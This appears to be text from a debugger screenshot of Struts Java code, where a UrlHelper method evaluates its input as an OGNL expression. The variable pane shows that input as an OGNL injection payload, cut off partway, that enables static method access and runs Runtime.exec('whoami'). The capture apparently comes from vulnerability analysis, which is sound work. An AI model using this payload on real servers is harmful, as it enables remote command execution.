 private static String translateVariable(String input) {  input: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@jav
ValueStack valueStack = ServletActionContext.getContext().getValueStack();  valueStack: OgnlValueStack@11903
String output = TextParseUtil.translateVariables(input, valueStack);  input: "${#_memberAccess["allowStaticMethodAcc
return output;
}
Variables
static members of UrlHelper
input = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('whoami').getInputStream(),#b=new java.io.InputS...
valueStack = {OgnlValueStack@11903}